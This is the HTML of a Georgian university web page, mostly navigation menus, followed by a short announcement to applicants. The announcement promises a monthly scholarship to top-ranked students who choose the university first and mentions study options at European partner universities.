		<li id="menu-item-26903" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-26903"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/mastasvleblis-momzadeba2017/"><span class="w-nav-title">მასწავლებლის მომზადების პროგრამა</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5791"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a1%e1%83%90%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%9d-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%94%e1%83%91%e1%83%98/%e1%83%a1%e1%83%90%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%9d-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%a6%e1%83%ac/"><span class="w-nav-title">სასწავლო პროგრამების კატალოგი</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-21352" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-21352"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/llc/"><span class="w-nav-title">უწყვეტი განათლება</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-9321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-9321"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">მიღება</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-9346" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9346"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%90/%e1%83%9e%e1%83%98%e1%83%a0%e1%83%95%e1%83%94%e1%83%9a%e1%83%a1%e1%83%94%e1%83%9b%e1%83%94%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%94%e1%83%9a%e1%83%97%e1%83%90-%e1%83%a0%e1%83%94%e1%83%92%e1%83%98%e1%83%a1/"><span class="w-nav-title">ბაკალავრიატი</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-9559" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9559"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%90/%e1%83%9b%e1%83%90%e1%83%92%e1%83%98%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%90%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/"><span class="w-nav-title">მაგისტრატურა</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-9344" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9344"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%90/%e1%83%93%e1%83%9d%e1%83%a5%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/"><span class="w-nav-title">დოქტორანტურა</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-26905" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-26905"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/mastasvleblis-momzadeba2017/"><span class="w-nav-title">სასერტიფიკატო</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-9557" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9557"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%90/%e1%83%9b%e1%83%9d%e1%83%91%e1%83%98%e1%83%9a%e1%83%9d%e1%83%91%e1%83%90/"><span class="w-nav-title">მობილობა</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9585"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%98-2/"><span class="w-nav-title">სემესტრული რეგისტრაცია</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-13973"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%90%e1%83%99%e1%83%90%e1%83%93%e1%83%94%e1%83%9b%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%99%e1%83%90%e1%83%9a%e1%83%94%e1%83%9c%e1%83%93%e1%83%90%e1%83%a0%e1%83%98/"><span class="w-nav-title">აკადემიური კალენდარი</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-18338" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-18338"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/wp-content/uploads/2026/01/GZAMKVLEVI-2026.pdf"><span class="w-nav-title">გზამკვლევი</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-5991"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">კვლევა</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-28633" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-28633"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/eeu/kvlevis-strategia-da-angarishebi/"><span class="w-nav-title">კვლევის სტრატეგია და ანგარიშები</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-5800"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%99%e1%83%95%e1%83%9a%e1%83%94%e1%83%95%e1%83%90/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%aa%e1%83%9c%e1%83%98%e1%83%94%e1%83%a0%e1%83%9d-%e1%83%99%e1%83%9d%e1%83%9c%e1%83%a4%e1%83%94%e1%83%a0%e1%83%94%e1%83%9c%e1%83%aa%e1%83%98%e1%83%94%e1%83%91/"><span class="w-nav-title">სამეცნიერო კონფერენციები</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-28614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-28614"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">გრანტები</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-28615" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-28615"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%99%e1%83%95%e1%83%9a%e1%83%94%e1%83%95%e1%83%90/%e1%83%92%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">მოზიდული გრანტები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-28616" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-28616"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/%e1%83%a1%e1%83%90%e1%83%a3%e1%83%9c%e1%83%98%e1%83%95%e1%83%94%e1%83%a0%e1%83%a1%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">შიდა საუნივერსიტეტო გრანტები</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-28642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-28642"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">კვლევითი პროექტები</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-28643" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-28643"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/ongoning-2/"><span class="w-nav-title">მიმდინარე</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-28644" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-28644"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/completed/"><span class="w-nav-title">განხორციელებული</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-5802"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%99%e1%83%95%e1%83%9a%e1%83%94%e1%83%95%e1%83%90/%e1%83%92%e1%83%90%e1%83%9b%e1%83%9d%e1%83%aa%e1%83%94%e1%83%9b%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">გამოცემები</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-25251" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-25251"><a class="w-nav-anchor level_2"  target="_blank" href="https://journals.eeu.edu.ge/index.php/collection-of-scientific-papers/index"><span class="w-nav-title">სამეცნიერო ჟურნალი</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-25019" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-25019"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%99%e1%83%95%e1%83%9a%e1%83%94%e1%83%95%e1%83%90/%e1%83%99%e1%83%95%e1%83%9a%e1%83%94%e1%83%95%e1%83%98%e1%83%97%e1%83%98-%e1%83%aa%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">კვლევითი ერთეულები</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-28585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_2 menu-item-28585"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%90%e1%83%93%e1%83%9d%e1%83%a5%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9d-%e1%83%99%e1%83%95%e1%83%9a%e1%83%94%e1%83%95%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">სადოქტორო კვლევები</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-28629" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-28629"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/doctoral-research/"><span class="w-nav-title">სადოქტორო და უმაღლესი განათლების კვლევების განვითარების ცენტრი</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-25880" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-25880"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/sadoqtoro-nashromebi/"><span class="w-nav-title">დოქტორანტების ნაშრომები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-28586" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-28586"><a class="w-nav-anchor level_3"  target="_blank" href="https://eeu.edu.ge/wp-content/uploads/2024/04/PHD-გზამკვლევი.pdf"><span class="w-nav-title">დოქტორანტის გზამკვლევი</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-28620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-28620"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">კვლევის ეთიკა</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-28621" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-28621"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/etikisregulaciebi/"><span class="w-nav-title">ეთიკის ნორმები და რეგულაციები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-28622" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-28622"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/commit/"><span class="w-nav-title">კვლევის ეთიკის კომიტეტი</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-28623" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-28623"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/portfolio/research-news/"><span class="w-nav-title">სიახლეები</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-5994"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">საერთაშორისო</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-29917" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-29917"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/portfolio/international2/"><span class="w-nav-title">ინტერნაციონალიზაცია</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-9358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-9358"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">საერთაშორისო პარტნიორები</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-29918" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-29918"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/universities/"><span class="w-nav-title">უნივერსიტეტები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-29919" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-29919"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/organizations/"><span class="w-nav-title">ორგანიზაციები</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-29920" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-29920"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/portfolio/exchange1/"><span class="w-nav-title">გაცვლითი პროგრამები</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-31916" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-31916"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/portfolio/offers-competitions/"><span class="w-nav-title">სიახლეები</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-29972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-29972"><a class="w-nav-anchor level_2" ><span class="w-nav-title">საერთაშორისო სტუდენტებისთვის</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-29973" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-29973"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/for-international-students/"><span class="w-nav-title">პროგრამები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-29982" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-29982"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/student-services/"><span class="w-nav-title">სერვისები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-29985" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-29985"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/covid-19/"><span class="w-nav-title">Covid &#8211; 19</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-5819" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-5819"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%90%e1%83%94%e1%83%a0%e1%83%97%e1%83%90%e1%83%a8%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a1%e1%83%9d-%e1%83%9e%e1%83%90%e1%83%a0%e1%83%a2%e1%83%9c%e1%83%98%e1%83%9d%e1%83%a0%e1%83%94%e1%83%91/%e1%83%a1%e1%83%90%e1%83%94%e1%83%a0%e1%83%97%e1%83%90%e1%83%a8%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a1%e1%83%9d-%e1%83%a3%e1%83%a0%e1%83%97%e1%83%98%e1%83%94%e1%83%a0%e1%83%97%e1%83%9d%e1%83%91%e1%83%98/"><span class="w-nav-title">საერთაშორისო ურთიერთობის დეპარტამენტი</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
<li id="menu-item-5992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-5992"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">ბიბლიოთეკა</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-5806"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%91%e1%83%98%e1%83%91%e1%83%9a%e1%83%98%e1%83%9d%e1%83%97%e1%83%94%e1%83%99%e1%83%90/eeulib/"><span class="w-nav-title">ბიბლიოთეკის შესახებ</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-7034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7034"><a class="w-nav-anchor level_2"  target="_blank" href="https://eeu.edu.ge/lib/opac/index_geo.php"><span class="w-nav-title">ელექტრონული კატალოგი</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-9404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-9404"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">ელექტრონული რესურსები</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5808"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%91%e1%83%98%e1%83%91%e1%83%9a%e1%83%98%e1%83%9d%e1%83%97%e1%83%94%e1%83%99%e1%83%90/%e1%83%a1%e1%83%90%e1%83%94%e1%83%a0%e1%83%97%e1%83%90%e1%83%a8%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a1%e1%83%9d-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%aa%e1%83%9c%e1%83%98%e1%83%94%e1%83%a0%e1%83%9d/"><span class="w-nav-title">საერთაშორისო მონაცემთა ბაზები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-9714" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9714"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%91%e1%83%98%e1%83%91%e1%83%9a%e1%83%98%e1%83%9d%e1%83%97%e1%83%94%e1%83%99%e1%83%90/%e1%83%98%e1%83%9c%e1%83%a2%e1%83%94%e1%83%a0%e1%83%9c%e1%83%94%e1%83%a2-%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">ინტერნეტ რესურსები</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-5995"><a class="w-nav-anchor level_1"  href="/სტუდენტური-ცხოვრება-eeu-ში/სტუდენტური-ცხოვრება/"><span class="w-nav-title">სტუდენტური ცხოვრება</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9431"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90-eeu-%e1%83%a8%e1%83%98/eeu-%e1%83%97%e1%83%95%e1%83%98%e1%83%97%e1%83%9b%e1%83%9b%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%9a%e1%83%9d%e1%83%91%e1%83%90/"><span class="w-nav-title">სტუდენტური თვითმმართველობა</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-25188"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/portfolio/studenturi-ombudsmeni/"><span class="w-nav-title">ომბუდსმენის ოფისი</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9729"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90-eeu-%e1%83%a8%e1%83%98/%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%a5%e1%83%9b%e1%83%94%e1%83%91%e1%83%90/"><span class="w-nav-title">დასაქმება</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-15292" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-15292"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90-eeu-%e1%83%a8%e1%83%98/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90/%e1%83%93%e1%83%90%e1%83%96%e1%83%a6%e1%83%95%e1%83%94%e1%83%95%e1%83%90/"><span class="w-nav-title">დაზღვევა</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-9430"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90-eeu-%e1%83%a8%e1%83%98/%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%98/"><span class="w-nav-title">სპორტი</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-27273" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-27273"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/%e1%83%99%e1%83%a3%e1%83%a0%e1%83%a1%e1%83%93%e1%83%90%e1%83%9b%e1%83%97%e1%83%90%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">კურსდამთავრებულები</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-9411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-9411"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">გალერეა</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5823"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90-eeu-%e1%83%a8%e1%83%98/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d/"><span class="w-nav-title">ფოტო</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-5824" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5824"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%90-eeu-%e1%83%a8%e1%83%98/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d/"><span class="w-nav-title">ვიდეო</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-5825" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-5825"><a class="w-nav-anchor level_1"  href="https://eeu.edu.ge/contact/"><span class="w-nav-title">კონტაქტი</span><span class="w-nav-arrow"></span></a></li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1111,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search layout_modern ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://eeu.edu.ge/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="ძებნა" /><span class="w-form-row-field-bar"></span></div><input type="hidden" name="lang" value="ge" /><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<div class="l-titlebar size_small color_default"><div class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">აბიტურიენტთა საყურადღებოდ!</h1></div><div class="g-nav"><a class="g-nav-item to_next" title="&#8220;სადოქტორო განათლების განვითარების პერსპექტივები საქართველოში&#8221;" href="https://eeu.edu.ge/portfolio/7071/"></a><a class="g-nav-item to_prev" title="„ცოდნის სამკუთხედი“ ევროპულ კონტექსტში!" href="https://eeu.edu.ge/portfolio/7210/"></a></div></div></div><div class="l-main">
	<div class="l-main-h i-cf">

		<main class="l-content" itemprop="mainContentOfPage">

			
			<section class="l-section"><div class="l-section-h i-cf"><table border="1" cellpadding="1" cellspacing="1" style="width:500px">
<tbody>
<tr>
<td>
<div style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.8000001907349px; line-height: normal; text-align: center;">
<p>
			<span style="font-size:16px"><span style="color:#A52A2A"><strong>შემოხაზე პირველი აღმოსავლეთ ევროპის სასწავლო უნივერსიტეტი, მოხვდი ხუთ მაღალრეიტინგულ სტუდენტს შორის და მიიღე ,,ჯინო ფერედაისის&quot; სტიპენდია თვეში 100 ლარის ოდენობით!</strong></span></span></p>
<p><span style="font-size:14px">მოიპოვე საუნივერსიტეტო სტიპენდია და &nbsp;სწავლა განაგრძე ლონდონის, პრაღის, ლინცის (ავსტრია), ლოძის (პოლონეთი), რიგის, ტურიბას და ტალინის უნივერისტეტებში.</span></p>
<p><strong><span style="font-size:14px">აღმოსავლეთ ევროპის სასწავლო უნივერსიტეტში თქვენ მიიღებთ ხარისხიან განათლებას &ndash; ცოდნას, რომელსაც რეალურად გამოიყენებთ!</span></strong></p>
</p></div>
</td>
</tr>
</tbody>
</table>
<div style="color: rgb(34, 34, 34); font-family: arial, sans-serif; font-size: 12.8000001907349px; line-height: normal; text-align: center;">&nbsp;</div>
